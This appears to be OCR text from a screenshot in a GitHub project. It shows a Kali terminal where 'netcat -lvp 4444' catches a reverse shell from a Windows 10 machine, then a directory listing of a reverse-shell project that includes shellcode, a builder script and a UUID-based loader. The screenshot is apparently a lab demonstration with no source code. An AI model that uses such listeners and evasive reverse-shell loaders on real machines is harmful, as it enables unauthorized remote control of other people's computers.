 Fichier Actions Éditer Vue Aide
kali)-[~]
└─$ netcat -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.24] from [192.168.1.77] 63550
Microsoft Windows [version 10.0.22621.1555]
(c) Microsoft Corporation. Tous droits r�serv�s.
C:\Users\ \source\repos\reverse_shell\reverse_shell>dir
dir
Le volume dans le lecteur C n'a pas de nom.
Le num�ro de s�rie du volume est 04F5-81AD
R�pertoire de C:\Users\ \source\repos\reverse_shell\reverse_shell
06/05/2023 00:08 <DIR> .
05/05/2023 13:33 <DIR> ..
30/04/2023 14:21 884 bin2uuids.py
05/05/2023 15:44 34�946 clean_reverse_shell.asm
05/05/2023 13:56 4�608 clean_reverse_shell.bin
05/05/2023 13:53 6�656 clean_reverse_shell.exe
05/05/2023 13:52 5�094 clean_reverse_shell.obj
05/05/2023 14:00 28�585 main.obj
05/05/2023 03:06 3�625 peb_lookup.h
05/05/2023 13:49 35�025 reverse_shell.asm
06/05/2023 00:08 7�150 reverse_shell.cpp
06/05/2023 00:08 6�656 reverse_shell.exe
06/05/2023 00:08 7�175 reverse_shell.obj
01/05/2023 22:38 6�708 reverse_shell.vcxproj
01/05/2023 21:56 1�146 reverse_shell.vcxproj.filters
01/05/2023 21:16 168 reverse_shell.vcxproj.user
05/05/2023 16:21 1�415 reverse_shell_builder.bat
05/05/2023 14:00 21�504 uuid loader of clean reverse shell.exe
01/05/2023 22:19 <DIR> x64
16 fichier(s) 171�345 octets
3 R�p(s) 962�502�471�680 octets libres
C:\Users\ \source\repos\reverse_shell\reverse_shell>